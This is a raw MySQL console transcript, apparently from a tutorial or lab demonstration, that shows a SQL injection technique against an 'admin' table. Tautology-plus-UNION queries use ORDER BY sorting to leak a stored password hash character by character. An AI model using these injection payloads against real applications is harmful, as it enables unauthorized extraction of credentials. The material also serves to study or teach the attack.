 mysql> select * from admin where username='' or 1 union select 1,2,'5' order by 3;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | 2        | 5                                |
|  1 | admin    | 51b7a76d51e70b419f60d3473fb6f900 |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)

mysql> select * from admin where username='' or 1 union select 1,2,'6' order by 3;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | admin    | 51b7a76d51e70b419f60d3473fb6f900 |
|  1 | 2        | 6                                |
+----+----------+----------------------------------+
2 rows in set (0.01 sec)

mysql> select * from admin where username='' or 1 union select 1,2,'51' order by 3;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | 2        | 51                               |
|  1 | admin    | 51b7a76d51e70b419f60d3473fb6f900 |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)

mysql> select * from admin where username='' or 1 union select 1,2,'52' order by 3;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | admin    | 51b7a76d51e70b419f60d3473fb6f900 |
|  1 | 2        | 52                               |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)